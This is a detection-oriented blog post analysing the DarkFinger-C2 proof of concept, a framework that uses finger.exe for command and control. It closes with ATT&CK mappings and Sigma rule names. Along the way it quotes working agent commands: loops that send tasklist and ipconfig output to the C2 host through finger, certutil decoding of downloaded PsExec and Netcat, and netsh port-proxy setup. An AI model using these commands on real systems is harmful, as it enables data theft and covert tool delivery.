Understanding & Detecting C2 Frameworks — DarkFinger-C2
Hello and welcome to part 5 of “Understanding & Detecting C2 Frameworks”. You can read the previous blog posts below
- Understanding & Detecting C2 Frameworks — TrevorC2
- Understanding & Detecting C2 Frameworks — Ares
- Understanding & Detecting C2 Frameworks — HARS (HTTP/S Asynchronous Reverse Shell)
- Understanding & Detecting C2 Frameworks — BabyShark
Today we’re going to analyze the C2 PoC “DarkFinger”
DarkFinger-C2
The “DarkFinger C2” was created by hyp3rlinx as a proof of concept to showcase how can someone use the “finger.exe” utility as a channel for command and control. The server portion is written in python and the agent is written in batch. But before we start our analysis let’s take a look at the finger utility.
FINGER.EXE
from the windows command line we get the following description :
Displays information about a user on a specified system running the
Finger service. Output varies based on the remote system.
 “finger.exe”
This utility uses the Name/Finger protocol described in these RFC’s (rfc742 & rfc1288) which was designed to provide an interface to a remote user
information program (RUIP).
For example if we want to grab information about the “root” user on the host with the IP “172.22.207.194”. We simply use the following command :
finger [email protected]
 “finger.exe” result
The utility uses TCP port “79” for communication between it and the finger daemon. Knowing this we can simulate the finger daemon using some sockets with python. Let’s take the following example (adapted from DarkFinger-C2) :
#[Server Portion]
import socket
s = socket.socket()
s.bind(("192.168.242.131", 79))
s.listen(5)
conn, addr = s.accept()
data = conn.recv(4096).decode()
print(data)
#[Client Side]
finger [email protected]
 Example code
Using this concept we can send / receive commands / results through the finger utility and that’s exactly how the DarkFinger-C2 works.
DarkFinger-C2.py
The server side of DarkFinger doesn’t provide a graphical / web interface but instead a command line interface.
 “DarkFinger-C2.py” Help
The server defines 9 functions that we can see in the screenshot below :
 “DarkFinger-C2.py” Source
The first things that get executed is the following code :
if __name__ == "__main__":
    parser = argparse.ArgumentParser()
    main(parse_args())
The “parse_args” function is a wrapper function that will read the arguments passed via the CLI and passes them down to main.
main(args)
 main
mainThe “main” function is straight forward. It handles and checks that the necessary arguments have been passed. Only one argument is completely required and that is the “-c” flag. Providing this will call the “create_base64_files” that we’re going to analyze now.
create_base64_files()
 “create_base64_files”
DarkFinger-C2 offers the possibility to download “tools” directly from the agent and for that a configuration file is required. This config file contains the list of the name of the tools that will be offered for download.
By default the C2 ships with a file called “Downloads.txt” that contains the following strings.
PsExec.exe
Ncat.exe
The operator must have the files mentioned in the config file available in the path and with the exact same name in order for the “create_base64_files” function to work.
Basically this function will convert the content of the executable(s) into base64 using “certutil.exe”. It first checks if a “downloads” directory exists. If not it’ll create it with the default name “Darkfinger_Downloads”.
downloads_dir = "Darkfinger_Downloads"
path=os.getcwd()
if not os.path.exists(path+"\\"+downloads_dir):
  os.makedirs(downloads_dir)
Once that’s created it loops through the config files and and start converting the contents into base64 using the following command
certutil.exe -encode "path\\x" "path\\downloads_dir\\x[:2].lower().txt"
Where :
- path = Current working directory
- downloads_dir = “Darkfinger_Downloads”
- x = Name of the tool from the config file
So if we take an example of the “PsExec” string we get :
certutil.exe -encode "[DarkFinger-C2 Path]\\PsExec.exe" "[DarkFinger-C2 Path]\\Darkfinger_Downloads\\ps.txt"
Where “ps.txt” contents are :
-----BEGIN CERTIFICATE-----
TVqQAAMAAAAEAAAA//8AALgAAAAAAAAAQAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAGAEAAA4fug4AtAnNIbgBTM0hVGhpcyBwcm9ncmFtIGNhbm5v
dCBiZSBydW4gaW4gRE9TIG1vZGUuDQ0KJAAAAAAAAAA7paLxf8TMon/EzKJ/xMyi
y1g9onXEzKLLWD+i78TMostYPqJmxMyiLazIo2zEzKItrM+jbMTMoi2syaNYxMyi
drxfonDEzKJ/xM2ip8TMotqtyaN9xMyi2q3Io3jEzKLarTOifsTMon/EW6J+xMyi
2q3Oo37EzKJSaWNof8TMogAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAFBFAABMAQUA
.......
.......
.......
/fy7QawdfM0iwuYSrNGykJIfFwESDbhJlpfBENmhOHX4eurV4nCSghnI4+t58/DN
t2ew7XM1xXCEsU797aU7ZGiuW2gOWtZP005G3eMhA8zcrCTDbcRNCxbxrAvBiMCu
2GaQCw7/3QoEz64fjG0TMpIdOZ5EcsdnvAEWtkGPvBmPhex7iBuAbRzeC3xxF3MR
dxRaConyGOo9zVQdINyl40XeuojtUY4frdTKoRBiN4vzNySpvH65uDrcUbWCQRng
C+TsH2nwowysuRYThcCOXYjXlgAAAAAA
-----END CERTIFICATE-----
Since “certuil.exe” is used to generate certificate both the strings “BEGIN CERTIFICATE” and “END CERTIFICATE” are added automatically to the file. These will be removed by the function “remove_cert_info”.
 “remove_cert_info”
This function will simply open the newly created file and removes the first and last lines.
This process of converting the tools to Base64 is repeated for each tools mentioned inside the “Downloads.txt” (Configuration) file.
Once these files are created the main function call the “fileppe_fingaz” function that we’re going to take a look at next.
fileppe_fingaz()

This is main loop of the C2. It start by creating a socket on port “79” and listening for incoming connection. Once the agent connects, the server reads the command and act. By default the server support the following type of actions :
- If the data sent by the agent is surrounded with a “!” then this means that a port change request was made.
- If the data sent by the agent start with a “.” this indicates that the agent wants to exfiltrate data from the infected machine.
- If the data start with with “ps” or “nc” this indicates the agent wants to downloads “PsExec” or “Netcat” respectively. (Note that by default these are the only tools supported).
Now, once the data is received the server will call the “finga_that_box” function which contains the allowed actions :
 finga_that_box
This function reads the input and returns the corresponding action.
For example if the data contains the strings “ps” then the function will return “psexec”. Which is a variable hardcoded at the start of the script that indicates the location of the Base64 version of “PsExec”
 Global variables
Once the data is read and results are sent back to the agent. The socket is closed and we start listening for more requests.
This concludes the server portion. Now lets take a look at the agent.
DarkFinger-C2-Agent.bat
 Agent Source
The script start by setting the default download location to the “Desktop”
CD \Users\%username%\Desktop
It then check if the script is run as an administrator by running the following command :
net session >nul 2>&1
And then checking for the result stored inside the %errorLevel% variable. Since “net session” requires admin privileges to run. The script can use this information to determine if administrator privileges are provided or not by looking at the content of “%errorLevel%”
IF %errorLevel% == 0 (
    ECHO [+] Got Admin privileges!.
    SET  /a Admin = 0
    GOTO Init
) ELSE  (
    ECHO [!] Agent running as non-admin, if you can escalate privs re-run the agent!.
    SET /a Admin = 1
 SET  DARK_PORT=79
    GOTO CheckOutbound79
)
If no admin privileges were provided then a test is made to see if the host can communicate with the C2 using port “79” by calling the “CheckOutbound79” function. This function will use the following PowerShell command to test for outbound connection :
cmd /c powershell "$c=New-Object System.Net.Sockets.TCPClient;try{$c.Connect('%DARK_IP%','%DARK_PORT%')}catch{};if(-Not $c.Connected){echo `n'[-] Port 79 unreachable :('}else{$c.Close();echo `n'[-] Port 79 reachable :)'}"Where :
- DARK_IP = C2 IP
- DARK_PORT = 79
If admin privileges were provided a call is made to the “Init” function. That will start by grabbing the LOCAL_IP of the host using both “ipconfig” and “find” utilities :
for /f "tokens=1-2 delims=:" %%a in ('ipconfig^|find "IPv4"') do IF NOT DEFINED LOCAL_IP set LOCAL_IP=%%bSET LOCAL_IP=%LOCAL_IP: =%
 Process creation event “cmd.exe”
 Process creation event for “ipconfig” & “find”
If the C2 is listening on a port other than “79” the agent offers the possibility to proxy the requests using a “NetshPortProxy”. This is achieved by calling the “AddNetshPortProxy” function that will start by removing any previous port proxy configured on the system :
REG DELETE HKLM\SYSTEM\CurrentControlSet\Services\PortProxy\v4tov4 /F >nul 2>&1
It then executes the following commands to set up the proxy :
cmd /c netsh interface portproxy add v4tov4 listenaddress=%LOCAL_IP% listenport=%LOCAL_FINGER_PORT% connectaddress=%DARK_IP% connectport=%DARK_PORT%
cmd /c netsh interface portproxy add v4tov4 listenaddress=%LOCAL_IP% listenport=%DARK_PORT% connectaddress=%LOCAL_IP% connectport=%LOCAL_FINGER_PORT%
Where :
- LOCAL_IP = Is the local IP of the host
- LOCAL_FINGER_PORT = 79
- DARK_PORT = The port that the C2 is listening on
- DARK_IP = C2 IP
For clarity, let’s illustrate how the proxy will work by taking an example :
- LOCAL_IP = 10.10.10.10
- LOCAL_FINGER_PORT = 79
- DARK_PORT = 443
- DARK_IP = 10.10.10.200
The communication will be proxied like this
# Anything coming from the C2
10.10.10.10:443 ------[Proxy]------> 10.10.10.10:79
# Anything sent from the client to the C2
10.10.10.10:79 ------[Proxy]------> 10.10.10.200:443
Whether we got admin or not all of these branches will lead to the main function “CmdOpt”
 Command Options
This function is straight forward. We simply need to select the option we want to call its corresponding function.
PsExec64 / Nc64
As we’ve established from the server side. The agent can request to download tools provided by the C2. By default these are PsExec and Netcat. To do this the finger command is used as follow :
Note that by default the “DELAY” is configured to “10” seconds. And the “IP2USE” can either be the “C2 IP” or the “LOCAL_IP”. Depending whether or not a “NetshPortProxy” was used
#Download PsExec
finger ps%DELAY%@%IP2USE% > tmp.txt
#Download Netcat
finger nc%DELAY%@%IP2USE% > tmp.txt
This will create a “tmp.txt” file in the “Desktop” containing the Base64 version of the tool provided by the C2.
Now to convert the tool back to an executable a couple of steps must be taken.
First, the first two lines must be removed from the “tmp.txt” as they are inserted automatically by the finger command.
# %Tool% can be either "PS" or "NC"
cmd /c more +2 tmp.txt > %Tool%.txt
Then the “tmp.txt” file is deleted
# %CD% == Current Directory
cmd /c del %CD%\tmp.txt
Finally the content of “%Tool%.txt” are converted back to binary using “certutil”
certutil -decode %CD%\%Tool%.txt %CD%\%Tool%.EXE 1> nul
cmd /c del %CD%\%Tool%.txt
ExfilTasklist / ExfilIPConfig
The agent by default only allows the exfiltration of the results of the following commands
- tasklist
- ipconfig
This is achieved by looping through the results of these commands and sending each line through the finger utility. Let’s illustrate this by taking a look at “tasklist”
cmd /c for /f "tokens=1" %%i in ('tasklist') do finger ."%%i"@%USE_IP%In the logs we’ll see a bunch of “finger” processes being created for each line returned by the “tasklist” utility.
 “finger” Exfiltration
The same behavior also applies for “ipconfig”
cmd /c for /f "tokens=*" %%a in ('ipconfig /all') do finger ".%%a"@%USE_IP%RemNetShPortProxy / DelProxyNClose
We can remove any previously configured “NetshPortPorxy”
REG DELETE HKLM\SYSTEM\CurrentControlSet\Services\PortProxy\v4tov4 /F >nul 2>&1
ChgC2ServerPort
The agent can send a command to the C2 indicating it want to change the port its using. This achieved by surrounding the finger command with two exclamation mark “!”
finger !%TMP_PORT%!@%LOCAL_IP%
ShowPortProxy
Display the current configuration of the “NetshPortPorxy”
netsh interface portproxy show all
Each time we select an option we execute it its corresponding function and return back to “CmdOpt” until the agent is killed.
This concludes the agent analysis
Conclusion
That’s it for DarkFinger-C2. Even though this was a simple POC but the concepts and command line provided could be applied to detecting similar behavior. I hope it was helpful and you got something out of it.
If you have any C2 frameworks suggestions or any feedback you can find me on twitter @nas_bench
MITRE ATT&CK
- T1140 — Deobfuscate/Decode Files or Information
- T1112 — Modify Registry
- T1090.001 — Proxy: Internal Proxy
- T1041 — Exfiltration Over C2 Channel
- T1105 — Ingress Tool Transfer
- T1027 — Obfuscated Files or Information
SIGMA Rules
- Netsh Port Forwarding
- PortProxy Registry Key
- Finger.exe Suspicious Invocation
- Suspicious Certutil Command
- Certutil Encode
References
- http://hyp3rlinx.altervista.org/advisories/Windows_TCPIP_Finger_Command_C2_Channel_and_Bypassing_Security_Software.txt
- https://datatracker.ietf.org/doc/html/rfc742
- https://datatracker.ietf.org/doc/html/rfc1288
Article Link: Understanding & Detecting C2 Frameworks — DarkFinger-C2 | by Nasreddine Bencherchali | Medium